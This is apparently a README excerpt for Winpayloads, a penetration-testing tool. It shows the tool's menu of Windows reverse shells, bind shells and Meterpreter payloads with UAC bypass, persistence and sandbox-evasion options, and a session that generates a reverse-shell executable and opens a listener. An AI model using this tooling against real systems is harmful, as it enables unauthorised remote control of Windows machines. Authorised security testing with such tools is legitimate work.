 /____/NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
6: Windows Custom Shellcode
sandbox: Sandbox Evasion Menu
ps: PowerShell Menu
clients: Client Menu
stager: Powershell Stager
cleanup: Clean Up Payload Directory [1]
interface: Set Default Network Interface [eth0]
?: Help
exit: Exit
Main Menu > 1
[*] Press Enter For Default Port(4444)
[*] Port> 4567
[*] Press Enter To Get Local Ip Automatically(192.168.6.128)
[*] IP> 192.168.6.128
[*] IP SET AS 192.168.6.128
[*] PORT SET AS 4567
[*] Creating Payload using Pyinstaller...
↑ Generat
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/hngpoaum.exe
[*] Upload To Local Websever or (p)sexec? [y]/p/n: n
listening on [any] 4567 ...